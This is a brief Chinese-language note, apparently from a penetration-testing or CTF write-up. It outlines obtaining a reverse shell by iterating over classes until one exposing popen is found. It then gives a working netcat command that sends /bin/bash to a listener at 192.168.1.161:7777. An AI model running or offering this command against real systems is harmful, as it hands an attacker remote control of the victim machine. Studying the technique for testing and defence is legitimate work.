 反弹shell
for i in range循环执行
当遇到包含popen的子类时，
直接执行netcat 192.168.1.161 7777 -e /bin/bash
监听主机收到反弹shell进入对方命令行界面